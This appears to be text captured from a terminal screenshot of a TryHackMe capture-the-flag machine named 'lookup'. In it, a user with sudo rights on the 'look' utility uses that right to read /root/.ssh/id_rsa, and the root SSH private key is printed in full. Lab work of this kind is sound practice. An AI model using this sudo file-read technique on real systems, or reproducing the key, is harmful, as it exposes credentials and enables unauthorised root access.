 1 2 3 4
2
10.17.13.188
11:10
think@lookup: ~
File Actions Edit View Help
glutton@glutton: ~/tryhackme/lookup × think@lookup: ~ ×
Matching Defaults entries for think on lookup:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User think may run the following commands on lookup:
(ALL) /usr/bin/look
think@lookup:~$ LFILE=/root/.ssh/id_rsa
think@lookup:~$
think@lookup:~$ sudo look '' "$LFILE"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAptm2+DipVfUMY+7g9Lcmf/h23TCH7qKRg4Penlti9RKW2XLSB5wR
Qcqy1zRFDKtRQGhfTq+YfVfboJBPCfKHdpQqM/zDb//ZlnlwCwKQ5XyTQU/vHfROfU0pnR
j7eIpw50J7PGPNG7RAgbP5tJ2NcsFYAifmxMrJPVR/+ybAIVbB+ya/D5r9DYPmatUTLlHD
bV55xi6YcfV7rjbOpjRj8hgubYgjL26BwszbaHKSkI+NcVNPmgquy5Xw8gh3XciFhNLqmd
ISF9fxn5i1vQDB318owoPPZB1rIuMPH3C0SIno42FiqFO/fb1/wPHGasBmLzZF6Fr8/EHC
4wRj9tqsMZfD8xkk2FACtmAFH90ZHXg5D+pwujPDQAuULODP8Koj4vaMKu2CgH3+8I3xRM
hufqHa1+Qe3Hu++7qISEWFHgzpRMFtjPFJEGRzzh2x8F+wozctvn3tcHRv321W5WJGgzhd
k5ECnuu8Jzpg25PEPKrvYf+lMUQebQSncpcrffr9AAAFiJB/j92Qf4/dAAAAB3NzaC1yc2
EAAAGBAKbZtvg4qVX1DGPu4PS3Jn/4dt0wh+6ikYOD3p5bYvUSltly0gecEUHKstc0RQyr
UUBoX06vmH1X26CQTwnyh3aUKjP8w2//2ZZ5cAsCkOV8k0FP7x30Tn1NKZ0Y+3iKcOdCez
xjzRu0QIGz+bSdjXLBWAIn5sTKyT1Uf/smwCFWwfsmvw+a/Q2D5mrVEy5Rw21eecYumHH1
e642zqY0Y/IYLm2IIy9ugcLM22hykpCPjXFTT5oKrsuV8PIId13IhYTS6pnSEhfX8Z+Ytb
0Awd9fKMKDz2QdayLjDx9wtEiJ6ONhYqhTv329f8DxxmrAZi82Reha/PxBwuMEY/barDGX
w/MZJNhQArZgBR/dGR14OQ/qcLozw0ALlCzgz/CqI+L2jCrtgoB9/vCN8UTIbn6h2tfkHt
x7vvu6iEhFhR4M6UTBbYzxSRBkc84dsfBfsKM3Lb597XB0b99tVuViRoM4XZORAp7rvCc6
YNuTxDyq72H/pTFEHm0Ep3KXK336/QAAAAMBAAEAAAGBAJ4t2wO6G/eMyIFZL1Vw6QP7Vx
zdbJE0+AUZmIzCkK9MP0zJSQrDz6xy8VeKi0e2huIr0Oc1G7kA+QtgpD4G+pvVXalJoTLl
+K9qU2lstleJ4cTSdhwMx/iMlb4EuCsP/HeSFGktKH9yRJFyQXIUx8uaNshcca/xnBUTrf
05QH6a1G44znuJ8QvGF0UC2htYkpB2N7ZF6GppUybXeNQi6PnUKPfYT5shBc3bDssXi5GX
Nn3QgK/GHu6NKQ8cLaXwefRUD6NBOERQtwTwQtQN+n/xIs77kmvCyYOxzyzgWoS2zkhXUz
YZyzk8d2PahjPmWcGW3j3AU3A3ncHd7ga8K9zdyoyp6nCF+VF96DpZSpS2Oca3T8yltaR1
1fkofhBy75ijNQTXUHhAwuDaN5/zGfO+HS6iQ1YWYiXVZzPsktV4kFpKkUMklC9VjlFjPi
t1zMCGVDXu2qgfoxwsxRwknKUt75osVPN9HNAU3LVqviencqvNkyPX9WXpb+z7GUf7FQAA
AMEAytl5PGb1fSnUYB2Q+GKyEk/SGmRdzV07LiF9FgHMCsEJEenk6rArffc2FaltHYQ/Hz
w/GnQakUjYQTNnUIUqcxC59SvbfAKf6nbpYHzjmWxXnOvkoJ7cYZ/sYo5y2Ynt2QcjeFxn
vD9I8ACJBVQ8LYUffvuQUHYTTkQO1TnptZeWX7IQml0SgvucgXdLekMNu6aqIh71AoZYCj
rirB3Y5jjhhzwgIK7GNQ7oUe9GsErmZjD4c4KueznC5r+tQXu3AAAAwQDWGTkRzOeKRxE/
C6vFoWfAj3PbqlUmS6clPOYg3Mi3PTf3HyooQiSC2T7pK82NBDUQjicTSsZcvVK38vKm06
K6fle+0TgQyUjQWJjJCdHwhqph//UKYoycotdP+nBin4x988i1W3lPXzP3vNdFEn5nXd10
5qIRkVl1JvJEvrjOd+0N2yYpQOE3Qura055oA59h7u+PnptyCh5Y8g7O+yfLdw3TzZlR5T
DJC9mqI25np/PtAKNBEuDGDGmOnzdU47sAAADBAMeBRAhIS+rM/ZuxZL54t/YL3UwEuQis
sJP2G3w1YK7270zGWmm1LlbavbIX4k0u/V1VIjZnWWimncpl+Lhj8qeqwdoAsCv1IHjfVF
dhIPjNOOghtbrg0vvARsMSX5FEgJxlo/FTw54p7OmkKMDJREctLQTJC0jRRRXhEpxw51cL
3qXILoUzSmRum2r6eTHXVZbbX2NCBj7uH2PUgpzso9m7qdf7nb7BKkR585f4pUuI01pUD0
DgTNYOtefYf4OEpwAAABFyb290QHVidW50dXNlcnZlcg==
-----END OPENSSH PRIVATE KEY-----
think@lookup:~$